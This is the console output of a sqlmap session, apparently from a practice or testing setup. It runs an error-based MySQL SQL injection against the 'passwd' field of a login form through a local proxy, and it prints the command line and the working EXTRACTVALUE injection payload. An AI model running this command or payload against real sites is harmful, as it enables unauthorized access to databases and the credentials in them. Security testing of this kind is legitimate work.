 C:\hack\sqlmap-master
λ python sqlmap.py -r c:\Users\huahua\Documents\sqltest.txt --proxy=http://127.0.0.1:8080 --technique=E -p passwd --dbm
s=mysql
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.1.50#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 17:39:30 /2020-01-01/
[17:39:30] [INFO] parsing HTTP request from 'c:\Users\huahua\Documents\sqltest.txt'
[17:39:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: passwd (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uname=admin&passwd=123456' AND EXTRACTVALUE(3294,CONCAT(0x5c,0x71766b7171,(SELECT (ELT(3294=3294,1))),0x717
16b7171))-- Cera&submit=Submit
---